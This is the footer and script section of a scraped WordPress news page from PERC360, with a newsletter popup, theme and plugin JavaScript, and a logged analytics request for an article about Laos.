</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_32_696ee5e330845 class="td_block_inner td-column-1"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696ee5e330845" data-td_block_id="td_uid_32_696ee5e330845"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_32_696ee5e330845" data-td_block_id="td_uid_32_696ee5e330845"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://perc360.com/"><img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png.png" alt="PERC360" title="PERC360"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>PERC360 is the news for short attention spans. All articles are under 360 words.

Want to become a contributor? Contact us below!<div class="footer-email-wrap">Contact us: <a href="mailto:editors@perc360.com">editors@perc360.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1161"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-681"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-682"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-835"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-597"><a href="https://perc360.com/contact/">Contact Us</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://perc360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://perc360.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PERC360 by PERC360 Media                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<div id="pum-1461" class="pum pum-overlay pum-theme-1459 pum-theme-crisp popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:1461,&quot;slug&quot;:&quot;welcome-popup-2-crisp&quot;,&quot;theme_id&quot;:1459,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1461&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:1,&quot;time&quot;:&quot;1 week&quot;,&quot;path&quot;:1}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:&quot;9000&quot;,&quot;cookie_name&quot;:[&quot;pum-1461&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width&quot;:&quot;300px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_1461">

	<div id="popmake-1461" class="pum-container popmake theme-1459 pum-responsive pum-responsive-tiny responsive size-tiny">

				

							<div id="pum_popup_title_1461" class="pum-title popmake-title">
				Subscribe to Our Weekly Newsletter			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_8"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_8 .mailpoet_form {  }
#mailpoet_form_8 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_8 .mailpoet_segment_label, #mailpoet_form_8 .mailpoet_text_label, #mailpoet_form_8 .mailpoet_textarea_label, #mailpoet_form_8 .mailpoet_select_label, #mailpoet_form_8 .mailpoet_radio_label, #mailpoet_form_8 .mailpoet_checkbox_label, #mailpoet_form_8 .mailpoet_list_label, #mailpoet_form_8 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea, #mailpoet_form_8 .mailpoet_select, #mailpoet_form_8 .mailpoet_date_month, #mailpoet_form_8 .mailpoet_date_day, #mailpoet_form_8 .mailpoet_date_year, #mailpoet_form_8 .mailpoet_date { display: block; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea { width: 200px; }
#mailpoet_form_8 .mailpoet_checkbox {  }
#mailpoet_form_8 .mailpoet_submit input {  }
#mailpoet_form_8 .mailpoet_divider {  }
#mailpoet_form_8 .mailpoet_message {  }
#mailpoet_form_8 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_8 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_8{;}#mailpoet_form_8 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_8 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_8 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_8 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_8 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="8" />
      <input type="hidden" name="token" value="338b04fb88" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 1px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 1px;border-top-color: black;height: 1px;width: 100%'></div></div>
<div class="mailpoet_paragraph" >Show us you enjoy reading our content by subscribing to our FREE weekly newsletter.</div>
<div class="mailpoet_paragraph"><label for="form_email_8" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_8" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  You may have to check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696ee5e332c5b
    -->

    <script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/perc360.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5eb7716955","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.49.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/perc360.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/perc360.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"853","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/perc360.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1461":{"triggers":[{"type":"auto_open","settings":{"delay":"9000","cookie_name":["pum-1461"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1461","key":"","session":1,"time":"1 week","path":1}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1459,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"300px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"crisp","id":1461,"slug":"welcome-popup-2-crisp"}};
/* ]]> */
</script>
<script type="text/javascript" src="//perc360.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1713991191&amp;ver=1.18.5" id="popup-maker-site-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://perc360.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://perc360.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ee5e333643"></textarea>
						<div id="td_live_css_uid_1_696ee5e333643" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ee5e333643');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ee5e333643");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1281958341&t=pageview&_s=1&dl=https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F&ul=en-us%40posix&dt=The%20most%20beautiful%20country%20you%E2%80%99ve%20never%20heard%20of%3A%20Lost%20in%20Laos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=295455137&gjid=1423158034&cid=736480907.1768875494&tid=UA-96788094-1&_gid=87629737.1768875494&_r=1&_slc=1&z=2035689449
body_size: -449
content:
2,cG-S3MRH5TNFE